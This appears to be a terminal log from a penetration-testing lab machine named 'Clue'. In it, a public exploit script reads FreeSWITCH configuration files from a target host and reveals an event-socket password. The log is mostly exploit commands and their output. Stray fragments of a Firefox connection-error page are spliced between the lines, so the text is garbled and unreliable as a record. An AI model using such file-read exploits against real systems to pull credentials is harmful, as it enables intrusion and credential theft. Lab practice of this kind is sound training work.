 ┌──(kali㉿kali)-[~/OSEP/Clue]
└─$ python 49362.py -p 3000 192.168.242.240  /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>
're having trouble finding that site.
We can't connect to the server at cule. Did you mean to go to www.cule.com/backup?
If you entered the right address, you can:
Try again later
┌──(kali㉿kali)-[~/OSEP/Clue]
└─$ python 49362.py -p 3000 192.168.242.240  /etc/freeswitch/autoload_configs/db.conf.xml
• Check that Firefox has permission to access the web (you might be connected but behind a firewall)
<configuration name="db.conf" description="LIMIT DB Configuration">
  <settings>
    <!--<param name="odbc-dsn" value="dsn:user:pass"/>-->
  </settings>
</configuration>
Try Again
┌──(kali㉿kali)-[~/OSEP/Clue]